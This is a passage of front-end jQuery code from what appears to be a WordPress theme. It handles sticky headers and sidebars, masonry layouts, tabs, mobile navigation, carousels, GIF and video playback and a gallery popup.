        bb.fixedHeader = jQuery('.bb-sticky.bb-sticky-nav:visible').innerHeight();
    return bb.fixedHeader;
}

/* Set Height for Admin Bars */
function getSetAdminBars() {
    if(jQuery('#wpadminbar').length){
        bb.adminBar = jQuery('#wpadminbar').outerHeight(true);
        if(jQuery('#wpadminbar').css('position')=='fixed')
            bb.stickyAdminBar = jQuery('#wpadminbar').outerHeight(true);
        else
            bb.stickyAdminBar = 0;
    }
    return bb.stickyAdminBar;
}

/* Sets/Gets Height for Floating Pagination */
function getSetFloatingPagHeight() {
    if (jQuery('.bb-sticky.bb-floating-navbar').length) {
        bb.floatingPagination = jQuery('.bb-floating-navbar .floating-navbar-inner').outerHeight(true);
    }
    return bb.floatingPagination;
}

/* Get Header Height */
function getHeaderAreaHeight() {
    var deskHeader = jQuery('.bb-header.header-desktop');
    var mobileHeader = jQuery('.bb-header.header-mobile');
    if(deskHeader.is(":visible"))
        var headerSel = deskHeader;
    else
        var headerSel = mobileHeader;
    var headerH = 0;
    if(headerSel.length)
        headerH = headerSel.height();

    var headerOffset = headerSel.offset().top;
    return headerH + headerOffset;
}

/**
 *  BB Side Navigation
 **/
function bbSideNav() {

    var $selector = jQuery('.widget_bb-side-navigation .dropdown-toggle');

    $selector.on("touchstart click", function (e) {
        e.preventDefault();
        e.stopPropagation();

        var $this = jQuery(this);
        var  $target = $this.parent();
        var $subMenu = $this.next('.sub-menu');

        if($target.hasClass('active-menu')) {
            $subMenu.stop( true, true ).slideUp(200, function(){
                $target.removeClass('active-menu');
            });
        }
        else {
            $subMenu.stop( true, true ).slideDown(200, function(){
                $target.addClass('active-menu');
            });
        }
    });
}


/**
 *  Shows Full Post
 **/
function ShowFullPost(obj) {

    // var $selector = jQuery('.post-list.standard .post-thumbnail img');
    //
    // if (!$selector.length) {
    //     return;
    // }

    var oW = obj.attr('width');
    var oH = obj.attr('height');

    if (oH / oW >= 3) {
        obj.parents('.post-thumbnail').addClass('show-short-media');
        obj.parents('.post').addClass('full-post-show');
    }
}

/**
 *  Sets Form Placeholders
 **/
function setFormPlaceholders(wrapperSel, rowSel){
    jQuery(wrapperSel + ' ' +rowSel).each(function(){
        if(jQuery(this).children('label').text()) {
            jQuery(this).find('input').attr('placeholder',jQuery(this).children('label').text());
        }
    });
}


/**
 *  Tabs
 **/
function initializeTabs() {
    var tabActive = jQuery('.bb-tabs .tabs-menu>li.active');
    if( tabActive.length > 0 ){
        for (var i = 0; i < tabActive.length; i++) {
            var tab_id = jQuery(tabActive[i]).children().attr('href');

            jQuery(tab_id).addClass('active').show();
        }
    }

    jQuery('.bb-tabs .tabs-menu a').on("click", function(e){
        var tab = jQuery(this);
        var tab_id = tab.attr('href');
        var tab_wrap = tab.closest('.bb-tabs');
        var tab_content = tab_wrap.find('.tab-content');

        tab.parent().addClass("active");
        tab.parent().siblings().removeClass('active');
        tab_content.not(tab_id).removeClass('active').hide();
        jQuery(tab_id).addClass('active').fadeIn(500);

        e.preventDefault();
    });
}


/**
 *  Sticky Sidebar
 **/
jQuery.fn.bbStickySidebar = function (action) {

    if(bb.isMobile) return; // not init in mobile

    return this.each(function () {

        //not init if sidebar height more than main content height
        if (jQuery(this).parent().outerHeight(true) >= jQuery('.site-main').outerHeight(true))  return;

        // Variables
        var $sticky = jQuery(this);
        var $parent = $sticky.parent();
        var $child = '<div class="bb-sticky-el"></div>';
        var stickyHeight = 1;
        var stickyWidth = 1;
        var stickyOffset = 25;

        var BB = {
            init: function () {
                BB.build();
                BB.calculate();
                BB.offset();
            },
            refresh: function () {
                BB.calculate();
                BB.offset();
                jQuery(window).scroll();
            },
            build: function () {
                jQuery($child).appendTo($sticky);
                var $next = $sticky.nextAll('.widget');
                jQuery($next).appendTo($sticky.find('.bb-sticky-el'));
            },
            calculate: function () {
                stickyHeight = $sticky.innerHeight(); //calculate sticky widget height
                stickyWidth = $parent.outerWidth(); //calculate sticky widget width
            },
            offset: function () {
                stickyOffset = getSetFloatingPagHeight() + getSetFixedHeader() + getSetAdminBars() + 25;
            },
            waypoint:function () {
                $sticky.bbSticky({
                    fixedOffsetFunc: function(){
                        return getSetFloatingPagHeight() + getSetFixedHeader() + getSetAdminBars() + 25;
                    }
                });
            },
            scroll: function () {
                if (bb.scrollTop >= (bb.stickyBorder - stickyHeight - stickyOffset)) {
                    if($sticky.find('.bb-sticky-el').css('position') === 'fixed') {

                        $sticky.addClass('non-fix');
                    }
                } else {
                    $sticky.removeClass('non-fix');
                }
            }
        };

        if (action === 'refresh') {
            BB.refresh();
            return;
        }

        // Plugin init
        BB.init();

        // Refresh when new content loaded
        jQuery('body').on('bbNewContentLoaded',function () {
            BB.refresh();
        });

        // Windows scroll coll plugin scroll
        jQuery(window).scroll(function () {
            BB.scroll();
        });

        // Windows resize coll plugin refresh for recolculation
        jQuery(window).resize(function () {
            BB.refresh();
        });

        // Windows load coll plugin refresh for recolculation
        jQuery(window).load(function () {
            BB.refresh();
            BB.waypoint();
        });
    });
};


/**
 *  Masonry
 **/
function postMasonry() {
    if (!jQuery.fn.isotope) {
        return;
    }

    var $selector = jQuery('.masonry-grid .post-items');

    if (!$selector.length) {
        return;
    }


    var $masonryGrid = $selector.isotope({
        itemSelector:   '.post-item',
        layoutMode:     'masonry'
    });

    if($selector.find('video').length) {
        var vid = $selector.find('video');
        var count = vid.length;

        jQuery(vid).on( 'load loadeddata', function() {
            -- count;
            if( 0 === count ) {
                $selector.isotope('layout');
            }
        });

        for (i = 0; i < vid.length; i++) {
            if ( vid[ i ].readyState === 4 ) {
                -- count;
            }
        }
        // todo -frontend: should we call $selector.isotope('layout'); if all the videos are already loaded here and 0 === count

        setTimeout(function(){ $selector.isotope('layout'); }, 3000);
    }


    jQuery('body').on( 'bbNewContentLoaded', function(e, newItems) {
        $selector.isotope('appended', newItems);

        if(newItems.find('video').length) {
            var vid = newItems.find('video');
            var count = vid.length;

            jQuery(vid).on( 'load loadeddata', function() {
                -- count;
                if( 0 === count ) {
                    $selector.isotope('layout');
                }
            });

            for (i = 0; i < vid.length; i++) {
                if ( vid[ i ].readyState === 4 ) {
                    -- count;
                }
            }

            setTimeout(function(){ $selector.isotope('layout'); }, 1500);
        }
    });

    // Windows load
    jQuery(window).load(function () {
        setTimeout(function(){ $selector.isotope('layout'); }, 1500);
    });
}

/**
 *  Toggle Functionality
 **/
jQuery.bbToggle = function() {
    var toggleElSel = ".bb-toggle .element-toggle";
    var toggleContentSel = ".bb-toggle .toggle-content";

    jQuery(toggleElSel).on('touchstart click', function(e){
       if(jQuery(this).hasClass('only-mobile') && !bb.isMobile){
           return;
       } else {
           e.preventDefault();
           jQuery(this).toggleClass('active');
           var toggleContent = jQuery(this).attr('data-toggle');
           jQuery(toggleContentSel).not(jQuery(toggleContent)).removeClass('active');
           jQuery(toggleContent).toggleClass('active');
       }
    });

    var closeToggleContent = function(event){
        var exceptElemsStr = toggleElSel  + ' , ' + toggleElSel + ' *' + ' , ' + toggleContentSel + ' , ' + toggleContentSel + ' *';
        if(!jQuery( event.target ).is(exceptElemsStr)) {
            jQuery(toggleElSel).removeClass('active');
            jQuery(toggleContentSel).removeClass('active');
        }

    }
    jQuery(document).on("click", 'body', function (e) {
        closeToggleContent(e);
    });
    jQuery(document).on("touchend", 'body', function (e) {
        closeToggleContent(e);
    });
};

/**
 *  Focus Functionality
 **/
jQuery.fn.bbFocus = function() {
    return this.each(function () {
        var _this = jQuery(this);
        var element = _this.find('.element-focus');
        var target = jQuery(element.attr('data-focus'));

        jQuery(element).on('touchstart click', function(e){
            e.preventDefault();
            setTimeout(function(){_this.find(target).focus(); }, 1000);
        });
    })
};


/**
 * Sticky Functionality
 **/
jQuery.fn.bbSticky = function( options ) {
    if(!jQuery(this).length) return;

    this.each(function(){
        /* **Parameters** */
        var settings = jQuery.extend({
            scrollStyle: 'classic', // 'smart', 'none'
            topOffsetFunc: null, // by default current element offset top will be used
            fixedOffset: null, // by default current element offset top will be used
            fullWidth: false, // by default sticky takes auto width
            animation: false, // by default no animation
            keepWrapperHeight: true, // This option keeps wrapper fictive height
            fixedOffsetFunc: function(){}, // by default current element offset top will be used
            scrollFunc: function(){}, // ex. jQuery(window).scroll(...), needs to be defined
            resizeFunc: function(){}
        }, options);

        /* **Variables** */
        var curElSel = this;
        var curEl = jQuery(this);
        var childEl = curEl.children('.bb-sticky-el');
        var offsetFromTop;
        var fixedClass = 'affix';
        var notFixedClass = 'no-affix';
        var posAnimateClass = 'pos-animate';
        var lastScrollTop = 0;
        var fixedOffset = settings.fixedOffsetFunc.call(this);

        /* **Functions** */
        /**
         * Sets sticky element size
         */
        var setStickySize = function() {
            /* Width Set */
            if(!settings.fullWidth) {
                curEl.css('width', 'auto');
                childEl.outerWidth(curEl.outerWidth());
            }
            else
                childEl.css('left',0);

            /* Height Set */
            if(settings.keepWrapperHeight) {
                curEl.css('height', 'auto');
                curEl.height(childEl.outerHeight(true));
            }

            /* Offset from Top */
            offsetFromTop = (settings.topOffsetFunc==null)? curEl.offset().top : settings.topOffsetFunc.call(curElSel);


            /* Fixed Elements Offset */
            offsetFromTop = (fixedOffset==null)? offsetFromTop : offsetFromTop - fixedOffset;
        };

        var smartStickyFunc = function(){
            var st = jQuery(this).scrollTop();
            if (st > lastScrollTop){ // if scrolled down
                if((fixedOffset!=null))
                    childEl.css('top',0);
                curEl.removeClass(fixedClass);
                if (jQuery(window).scrollTop() > offsetFromTop+curEl.height() && offsetFromTop >= 0) {
                    setTimeout(
                        function(){
                            curEl.addClass(notFixedClass);
                            curEl.removeClass(posAnimateClass);
                            lastScrollTop = jQuery(this).scrollTop();
                        },
                        50);
                }
                lastScrollTop = jQuery(this).scrollTop();
            }
            if(st < lastScrollTop) {
                if (jQuery(window).scrollTop() >= offsetFromTop) {
                    if(fixedOffset!=null)
                        childEl.css('top',fixedOffset);
                    curEl.addClass(fixedClass);
                    setTimeout(
                        function(){
                            curEl.removeClass(notFixedClass);
                            curEl.removeClass(posAnimateClass);
                            lastScrollTop = jQuery(this).scrollTop();
                        },
                        50);
                }
                else {
                    if(fixedOffset!=null) childEl.css('top',0);
                    curEl.removeClass(fixedClass);
                    curEl.addClass(posAnimateClass);
                }
                lastScrollTop = jQuery(this).scrollTop();
            }
            lastScrollTop = st;
        }

        var classicStickyFunc = function(){
            if (jQuery(window).scrollTop() >= offsetFromTop) {
                if(fixedOffset!=null)
                    childEl.css('top',fixedOffset);
                curEl.addClass(fixedClass);
                if(settings.animation)
                    setTimeout(
                        function(){
                            curEl.removeClass(posAnimateClass);
                        },
                        50);
            }
            else {
                if(fixedOffset!=null)
                    childEl.css('top',0);
                curEl.removeClass(fixedClass);
                if(settings.animation)
                    setTimeout(
                        function(){
                            curEl.addClass(posAnimateClass);
                        },
                        50);
            }
        }

        /* **Main Functionality** */
        setStickySize();
        jQuery(window).resize(function(){
            settings.resizeFunc.call(this);
            fixedOffset = settings.fixedOffsetFunc.call(this);
            setStickySize();

            /* Smart Scroll Functionality */
            if(settings.scrollStyle =='smart') {
                smartStickyFunc();
            }

            /* Classic Scroll Functionality */
            if(settings.scrollStyle =='classic') {
                classicStickyFunc();
            }
        });

        /* **Settings** */
        /* Animate */
        if(settings.animation)
            curEl.addClass('animated');

        /* Scroll Function */
        settings.scrollFunc.call(this);

        /* Smart Scroll Functionality */
        if(settings.scrollStyle =='smart') {
            jQuery(window).scroll(function(event){
                smartStickyFunc();
            });
        }

        /* Classic Scroll Functionality */
        if(settings.scrollStyle =='classic') {
            jQuery(window).scroll(function (event) {
                classicStickyFunc();
            });
        }
     })

};


/**
 *  Toggles Mobile Menu
 **/
function mobileMenuToggle(e, curEl) {
    e.preventDefault();
    e.stopPropagation();
    var targetSel =  curEl.next('.sub-menu');
    if(curEl.hasClass('toggled-on')) {
        targetSel.stop( true, true ).slideUp(300, function(){
            curEl.removeClass('toggled-on');
        });
    }
    else {
        targetSel.stop( true, true ).slideDown(300, function(){
            curEl.addClass('toggled-on');
        });
    }
}


/**
 *  Mobile Navigation
 **/
function bbMobileNavigation() {
    /* Mobile navigation sidebar open/close  */
    jQuery(document).on("click", '#menu-button', function (e) {
        e.preventDefault();
        e.stopPropagation();
        var curEl = jQuery(this);
        var mbNavEl = jQuery('.bb-mobile-navigation');
        if(curEl.hasClass('pos-left')) {
            mbNavEl.addClass('pos-left');
            mbNavEl.removeClass('pos-right');
        }
        else {
            mbNavEl.addClass('pos-right');
            mbNavEl.removeClass('pos-left');
        }
        setTimeout(function(){
            bb.html.toggleClass('main-menu-open');
        }, 50);

    });
    jQuery(document).on("click", '#menu-close', function (e) {
        e.preventDefault();
        e.stopPropagation();
        setTimeout(function(){
            bb.html.toggleClass('main-menu-open');
        }, 50);

    });
    /* Mobile menu toggle */
    jQuery('.bb-mobile-navigation .dropdown-toggle').on('touchstart click',function(e){
        mobileMenuToggle(e, jQuery(this));
    });
    /* Mobile Nav Bg Click Events */
    var mbNavBgClickEvents = function(target) {
        jQuery('.toggled-on').removeClass('toggled-on');
        if (bb.html.hasClass('main-menu-open')) {
            target.preventDefault();
            bb.html.removeClass('main-menu-open');
        }
    }
    /* When closing something on background click, we need to set touchend and click events.
     Because otherwise when clicking on any target under which we have link, the link will be clicked and the page will redirect */
    jQuery(document).on("click", '#mobile-nav-bg', function (target) {
        mbNavBgClickEvents(target);
    });
    jQuery(document).on("touchend", '#mobile-nav-bg', function (target) {
        mbNavBgClickEvents(target);
    });
}


/**
 *  Shows and Hides Some Elements on Scroll
 **/
/* *** Shows/ hides go top button on scroll *** */
function showHideGoTopOnScroll() {
    jQuery(window).scroll(function () {
        if (bb.scrollTop >= 500) {
            jQuery('#go-top').addClass('show');
        } else {
            jQuery('#go-top').removeClass('show');
        }
    });
}
/* *** Shows/ hides fixed navigation on scroll *** */
function showHideFixedNavOnScroll() {
    if(jQuery('.bb-post-single').length) {
        var sPostContent = jQuery('.bb-post-single .s-post-content');
        // Set default offset from top
        var topOffset = 500 + bb.windowHeight;
        // If post has content, set post content offset as top offset
        if(sPostContent.length)
             topOffset = sPostContent.offset().top;

        jQuery(window).scroll(function () {
            // If footer sticky border and content are both visible, no need to hide fixed pagination when reaching footer
            if(bb.stickyBorder - topOffset < bb.windowHeight && bb.scrollTop > topOffset -bb.windowHeight )
                jQuery('.bb-fixed-pagination').removeClass('hide');
            else
            {
                // If content is visible and footer sticky border is not visible, show fixed pagination
                if(bb.scrollTop > topOffset -bb.windowHeight && bb.scrollTop < bb.stickyBorder - bb.windowHeight)
                    jQuery('.bb-fixed-pagination').removeClass('hide');
                else
                // If footer sticky border is visible, hide fixed pagination
                if (bb.scrollTop > bb.stickyBorder-bb.windowHeight)
                    jQuery('.bb-fixed-pagination').addClass('hide');
            }
        });
    }

}
function showHideElementsOnScroll() {
    showHideGoTopOnScroll();
    showHideFixedNavOnScroll();
}

/**
 *  Featured Carousel
 **/
function bbFeaturedCarousel(){
    jQuery(".featured-carousel").each(function(){

        var itemWidth = jQuery(this).hasClass('big-item')? 200 : 150;
        var containerWidth = jQuery(this).width();
        var slidesToShow = Math.round(containerWidth / itemWidth);

        if(slidesToShow < 1) return;

        jQuery(this).find('ul').slick({
            infinite: true,
            slidesToShow: slidesToShow,
            slidesToScroll: slidesToShow,
            prevArrow:'<a type="button" href="#" class="bb-arrow-prev"></a>',
            nextArrow:'<a type="button" href="#" class="bb-arrow-next"></a>',
            swipe: true,
            rtl: bb.isRTL,
            arrows: true,
            responsive: [{
                breakpoint: 768,
                settings: {
                    slidesToShow: Math.round(768 / itemWidth),
                    slidesToScroll: Math.round(768 / itemWidth)-1,
                }
            },{
                breakpoint: 480,
                settings: {
                    slidesToShow: Math.round(480 / itemWidth),
                    slidesToScroll: Math.round(480 / itemWidth)-1,
                }
            },]
        });
    });
}

/**
 *  Hyena GIF
 **/
function HyenaGIF() {

    var excluded_selectors = [
        '.gallery-item img[src*=".gif"]',
        '.regif_row_parent img[src*=".gif"]',
        '.next-prev-pagination img[src*=".gif"]',
        '.bb-no-play img[src*=".gif"]',
        '.bb-post-gallery-content img[src*=".gif"]',
        '.zf-result_media img[src*=".gif"]',
        'img.fr-fil[src*=".gif"]'
    ];
    excluded_selectors = excluded_selectors.concat( boombox_global_vars.single_post_animated_hyena_gifs_excluded_js_selectors );
    excluded_selectors = excluded_selectors.join( ', ' );

    var hyena_possible_nodes = jQuery('.bb-post-single .s-post-content .size-full[src*=".gif"], .bb-post-single .s-post-thumbnail img[src*=".gif"], .bb-media-playable img[src*=".gif"]').not( excluded_selectors );

    if( hyena_possible_nodes.length ) {
        hyena_possible_nodes.Hyena({
            "style": 1,
            "controls": false,
            "on_hover": (boombox_global_vars.boombox_gif_event == 'hover'),
            "on_scroll": (boombox_global_vars.boombox_gif_event == 'scroll')
        });
    }

    jQuery('body').on( 'bbNewContentLoaded', function(e, newItems) {

        var $selector = jQuery('.bb-media-playable .item-added  img[src*=".gif"]');

        if( $selector.length ) {
            $selector.Hyena({
                "style": 1,
                "controls": false,
                "on_hover": (boombox_global_vars.boombox_gif_event == 'hover'),
                "on_scroll": (boombox_global_vars.boombox_gif_event == 'scroll')
            });
        }

    });
}

/**
 * Plays featured video based on the options below
 * Options:
 bb.videoOptions = {
         playerControls: ( string ) mute | full_controls
         autoPlay: 		( string ) scroll | hover|none
         sound: 			( string ) muted | with_sound
         clickEvent: 	( string ) mute_unmute | play_pause
         loop: 			( int )    0 | 1 ( 0 if disabled, 1 if enabled )
         }
 */
function featuredVideo(video) {

    /* *** Variables *** */
    var $videoWrapper = jQuery(video).parent();
    var $btnVolume= $videoWrapper.find('.btn-volume');
    var durationBadge = $videoWrapper.find('.badge-duration');
    var durationTimeout;

    /* *** Helper Functions *** */
    // Play video
    var playVideo = function() {
        if (!$videoWrapper.hasClass('play')) {
            $videoWrapper.addClass('play');
            video.play();
            $btnVolume.removeClass('hidden');
            if(bb.videoOptions.playerControls =='mute')
                durationTimeout = setTimeout(function(){
                    durationBadge.addClass('hidden');
                }, 3000);
        }
    };

    // Pause video
    var pauseVideo = function() {
        if ($videoWrapper.hasClass('play')) {
            $videoWrapper.removeClass('play');
            video.pause();
            $btnVolume.addClass('hidden');
            clearTimeout(durationTimeout);
            if(bb.videoOptions.playerControls =='mute')

                durationBadge.removeClass('hidden');
        }
    };

    // Mute/Unmute click event
    var clickMuteUnmute = function() {
        var mutedVal = jQuery(video).prop('muted');
        if(mutedVal)
            jQuery(video).prop('muted', false);
        else
            jQuery(video).prop('muted', true);
        $videoWrapper.find('.btn-volume .bb-icon').toggleClass('hidden');
    };

    // Play/Pause click event
    var clickPlayPause = function() {
        if($videoWrapper.hasClass('play'))
            pauseVideo();
        else
            playVideo();
    };

    // Set video duration
    var setVideoDuration = function(){
        var durationInterval = window.setInterval(function(t){
            if(video.readyState > 0) {
                var videoDuration = numberToTwoDigits(Math.floor(video.duration));
                if (videoDuration < 60)
                    videoDuration = "00:" + videoDuration.toString();
                if (videoDuration > 60) {
                    var timeRoundPart = numberToTwoDigits(Math.floor(videoDuration / 60));
                    var timeReminder = numberToTwoDigits(Math.round(videoDuration % 60));
                    videoDuration = timeRoundPart + ":" + timeReminder;
                }

                durationBadge.text(videoDuration);
                durationBadge.removeClass('hidden');
                clearInterval(durationInterval);
            }
        },300);

    };

    /* *** General *** */
    $videoWrapper.find('.btn-volume').on("click", function (e) {
        e.stopPropagation();
        clickMuteUnmute();
    });
    // Video click play functionality by default
    $videoWrapper.on("click", function () {
        playVideo();
    });

    /* *** Options *** */
    // Video scroll autoplay/ pause functionality
    var videoView = new Waypoint.Inview({
        element: video,
        entered: function () {
            if(bb.videoOptions.autoPlay =='scroll' && !bb.isMobile)
                playVideo();
        },
        exited: function () {
            setTimeout(function () {
                pauseVideo();
            }, 150);
        }
    });

    // Video hover play functionality
    if(bb.videoOptions.autoPlay =='hover' && !bb.isMobile)
        $videoWrapper.on('mouseenter touchstart', function () {
            playVideo();
        })

    // Video click play/ pause functionality
    if(bb.videoOptions.clickEvent =='play_pause') {
        $videoWrapper.off('click');
        $videoWrapper.on("click", function (e) {
            clickPlayPause();
        });
    }

    // Video click mute/ unmute functionality
    if(bb.videoOptions.clickEvent =='mute_unmute') {
        $videoWrapper.off('click');
        $videoWrapper.on("click", function (e) {
            if($videoWrapper.hasClass('play'))
                clickMuteUnmute();
            else
                playVideo();
        });
    }

    // Video duration
    if(bb.videoOptions.playerControls =='mute') {
        setVideoDuration();
    }

    // Video Loop
    if(bb.videoOptions.loop == 0)
    {
        video.onended = function() {
            $videoWrapper.removeClass('play');
            if(bb.videoOptions.playerControls =='mute')
                durationBadge.removeClass('hidden');
        };
    }
}

/**
 *  This function works with GIF Cloud Converter
 **/
function GIFvideo(video) {

    video.pause();

    jQuery(video).attr('width', '100%').attr('height', 'auto');

    var $videoWrapper = jQuery(video).parent();
    var canPlay = true;


    if (bb.isMobile) {
        jQuery(video).attr('webkit-playsinline', 'playsinline');
        boombox_global_vars.boombox_gif_event = 'click';
    }
    if (boombox_global_vars.boombox_gif_event == 'hover') {

        $videoWrapper.on('mouseenter touchstart', function () {
            $videoWrapper.addClass('play');
            video.play();

        }).on('mouseleave touchend', function () {
            $videoWrapper.removeClass('play');
            video.pause();
        });

    } else if (boombox_global_vars.boombox_gif_event == 'scroll') {

        var videoView = new Waypoint.Inview({
            element: video,
            entered: function () {
                if (canPlay) {
                    $videoWrapper.addClass('play');
                    video.play();
                }

            },
            exited: function () {
                if (canPlay) {
                    setTimeout(function () {
                        $videoWrapper.removeClass('play');
                        video.pause();
                    }, 150);

                }
            }
        });
    }
    $videoWrapper.on('click', function (e) {
        if(!$videoWrapper.parents('.bb-post-collection').hasClass('masonry-grid')) e.stopPropagation();

        if (!$videoWrapper.hasClass('play')) {
            video.play();
            $videoWrapper.addClass('play');
        } else {
            video.pause();
            $videoWrapper.removeClass('play');
        }

        if(!$videoWrapper.parents('.bb-post-collection').hasClass('masonry-grid'))  return false;;
    });
}

/**
 *  This function works with GIF Cloud Converter
 *  Only in mobile
 **/
function GIFtoVideo(img) {
    var $videoWrapper = jQuery(img).parent();
    var imgUrl = jQuery(img).attr('src');
    var video;

    $videoWrapper[0].addEventListener('click', function () {

        if (!jQuery(this).hasClass('video-done')) {

            var videoUrl = jQuery(img).data('video');

            video = document.createElement("video");

            video.setAttribute("loop", true);
            video.setAttribute("poster", imgUrl);
            video.setAttribute("webkit-playsinline", "playsinline");

            var videoSrc = document.createElement("source");

            videoSrc.setAttribute("src", videoUrl);
            videoSrc.setAttribute("type", "video/mp4");

            video.appendChild(videoSrc);
            jQuery(this)[0].appendChild(video);

            toggleVideoPlaying(video);

            jQuery(this).find('img').remove();
            jQuery(this).addClass('video-done');

        } else {

            toggleVideoPlaying(video);
        }
    });

    var videoView = new Waypoint.Inview({
        element: $videoWrapper,
        exited: function () {
            if ($videoWrapper.hasClass('video-done')) {
                var img = '<img  src=' + imgUrl + ' alt="">';
                jQuery(img).appendTo($videoWrapper);
                $videoWrapper.find('video').remove();
                $videoWrapper.removeClass('play');
                $videoWrapper.removeClass('video-done');
            }
        }
    });
}

function toggleVideoPlaying(video) {
    if (video.paused) {

        var promise = video.play();

        // promise won�t be defined in browsers that don't support promisified play()
        if (promise === undefined) {

            //Promisified video play() not supported

            video.setAttribute("controls", true);

        } else {
            promise.then(function () {
                // Video playback successfully initiated, returning a promise
            }).catch(function (error) {
                // Error initiating video playback

                video.setAttribute("controls", true);
            });
        }

        jQuery(video).parent().addClass('play');

    } else {
        video.pause();
        jQuery(video).parent().removeClass('play');

    }
}

/**
 *  Animation to page top
 **/
function animationPageTop() {


    jQuery(document).on("click", '#go-top', function () {
        bbPageAnimate(0,500);
        return false;
    });
}


/**
 *  Disabled Links Behaviour
 **/
function disabledLinksBehaviour() {
    jQuery('.bb-disabled a').on('click', function(e){
        e.preventDefault();
    });
}

/**
 * Post gallery
 * @returns {*}
 */
jQuery.fn.bbPostGallery = function(){

	return this.each(function () {

		// Variables
		var $this = jQuery(this);
		var $link = $this.find('.bb-js-gallery-link');
		var	ID = $link.data('id');
		var	$popup = jQuery(ID);
		var topScroll = 0;

		var BB = {
			openPopup : function(id){
			    $popup = jQuery(id);
			    if($popup) {
                    $popup.addClass('bb-open');
                    BB.actions();
                    topScroll = bb.scrollTop;
                    jQuery('html').addClass('bb-gl-open');
                }
			},
			closePopup : function(){
                $popup.removeClass('bb-open');
				BB.clearLocation();
				BB.switchMode('slide');
                jQuery('html').removeClass('bb-gl-open');
                window.scrollTo(0, topScroll);
			},
			switchMode : function(mode){
				switch(mode) {
					case 'slide':
						$popup.removeClass('bb-mode-grid');
						$popup.addClass('bb-mode-slide');
						break;
					case 'grid':
						$popup.removeClass('bb-mode-slide');
						$popup.addClass('bb-mode-grid');
						break;
					default:
						$popup.removeClass('bb-mode-grid');
						$popup.addClass('bb-mode-slide');
				}
			},
			changeLocation: function(param){
				// Change Window Location
				window.location.hash = param;

				// Call function onLocationChange
				BB.onLocationChange(param);
			},
			getLocation: function(){
				return window.location.hash;
			},
			clearLocation: function(){
				// Clear window hash
				history.pushState("", document.title, window.location.pathname
					+ window.location.search);
			},
			onLocationChange : function(location){
				// Get img index from window hash
				imgNum = parseInt(location.split('_')[1]);

				// Call slide
				BB.slide(imgNum);

			},
			slide : function(index){
				$popup.find('.bb-gl-slide .bb-active').removeClass('bb-active');
				$popup.find('.bb-gl-slide').find('li').eq(index).addClass('bb-active');
			},
			actions:function(){
                $popup.find('.bb-js-gl-close').on('click', function(e){
                    e.preventDefault();
                    BB.closePopup(ID);
                });

                $popup.find('.bb-js-mode-switcher').on('click',function(e){
                    e.preventDefault();
                    var mode = jQuery(this).data('mode');
                    BB.switchMode(mode);
                });

                $popup.find('.bb-js-slide').on('click',function(e){
                    e.preventDefault();
                    var _this = jQuery(this);
                    var	hash = _this.attr('href');

                    BB.changeLocation(hash);
                });

                $popup.find('.bb-js-gl-item').on('click',function(e){
                    e.preventDefault();
                    var _this = jQuery(this);
                    var	hash = _this.attr('href');

                    BB.changeLocation(hash);
                    BB.switchMode('slide');
                });

                //Close gallery on click 'ESC'
                jQuery(document).keyup(function(e) {
                    if (e.keyCode === 27) {
                        BB.closePopup(ID);
                    }
                });

                //Slide gallery on click 'left'
                jQuery(document).keyup(function(e) {
                    if (e.keyCode === 37) {
                        jQuery('.bb-post-gallery-content.bb-open .bb-active .bb-js-slide.bb-gl-prev').trigger('click');
                    }
                });

                //Slide gallery on click 'right'
                jQuery(document).keyup(function(e) {
                    if (e.keyCode === 39) {
                        jQuery('.bb-post-gallery-content.bb-open .bb-active .bb-js-slide.bb-gl-next').trigger('click');
                    }
                });
            }
		};

		$this.on('click',function(e){
			e.preventDefault();
			//var _this = jQuery(this);
			var	hash = $link.attr('href');

			BB.openPopup(ID);
			BB.switchMode('slide');
			BB.changeLocation(hash);
		});

		// Windows load
        if(BB.getLocation()) {
            var url = BB.getLocation();
            //if it is gallery hash
           if(url.includes("post-gallery")){
               var location = BB.getLocation();
               var id = location.substring(0, location.indexOf('_'));
               if(!jQuery(id+'.bb-open').length) {
                   BB.openPopup(id);
                   BB.switchMode('slide');
                   BB.onLocationChange(BB.getLocation());
               }
           }
        }
	});
}

/**
 * Sticky Bottom Functionality
 */
;(function( window, document, undefined ){

    'use strict';
    // Plugin constructor
    var bbStickyBottom = function( elem ){
        this.elem = elem;
        this.$elem = jQuery(elem);
        this.stickyBtmEl = this.$elem.find('> div');
        this.elHeight = this.stickyBtmEl.height();
    };

    // Plugin prototype
    bbStickyBottom.prototype = {
        init: function() {
            this.stickyBtmEl.addClass('bb-sticky-btm-el');
            this.setStickyElHeight();
            this.stickyBannerClose();
            this.resizeFunc();
            return this;
        },

        stickyBannerClose: function() {
            var self = this;
            jQuery(self.stickyBtmEl).prepend( "<a href='#' class='sticky-btm-close'>X</a>" );
            self.$elem.find('.sticky-btm-close').on('click', function(e){
                e.preventDefault();
                self.stickyBtmEl.css('opacity', 0);
                setTimeout(function(){
                    self.$elem.hide();
                },300);
            })
        },

        setStickyElHeight: function() {
            var self = this;
            self.$elem.height(self.elHeight);
        },

        resizeFunc: function() {
            var self = this;
            jQuery(window).resize(function(){
                self.setStickyElHeight();
            });

        }
    };

    jQuery.fn.bbStickyBottom = function() {
        return this.each(function() {
            new bbStickyBottom(this).init();
        });
    };

})( window , document );


/**
 * ************ Dom Ready ************
 */
(function ($) {
    "use strict";

    /* Functions */
    $('.has-full-post-button .post-list.standard .post-thumbnail img').each(function(){
        ShowFullPost($(this));
    });

    /* BB Side Navigation */
    bbSideNav();

    /* Post Gallery  */
    $('.bb-post-gallery').bbPostGallery();

    /* Sticky Sidebar  */
    $('.sticky-sidebar').bbStickySidebar();

    /* Masonry Post   */
    postMasonry();

    /* Tabs */
    initializeTabs();

    /* Set Placeholders */
    setFormPlaceholders('.woocommerce','.form-row');

    /* Featured Carousel */
    bbFeaturedCarousel();

    /* LightModal Popup Plugin */
    $('.js-inline-popup').lightModal ({});

    /* Scroll Area Plugin */
    $('.bb-scroll-area.arrow-control').bbScrollableArea({});

    /* Mobile Navigation */
    bbMobileNavigation();

    /* Shows and Hides Some Elements on Scroll */
    showHideElementsOnScroll();

    /* Page Top Animation */
    animationPageTop();

    /* Disabled Links Behaviour */
    disabledLinksBehaviour();

    /* Hyena GIF  */
    HyenaGIF();


    // Post Featured Video autoplay
    if (bb.html.hasClass('video')) {
        $('.post-thumbnail video').not('.gif-video').each(function () {
            var video = $(this)[0];
            featuredVideo(video);
        });
  
        $(' video.gif-video').each(function () {
            var video = $(this)[0];
            GIFvideo(video);
        });

        $(' img.gif-image').each(function () {
            var img = $(this)[0];
            GIFtoVideo(img);
        });
    }

    /* ************ Ends - Gif and Video Functionality ************ */


    /**
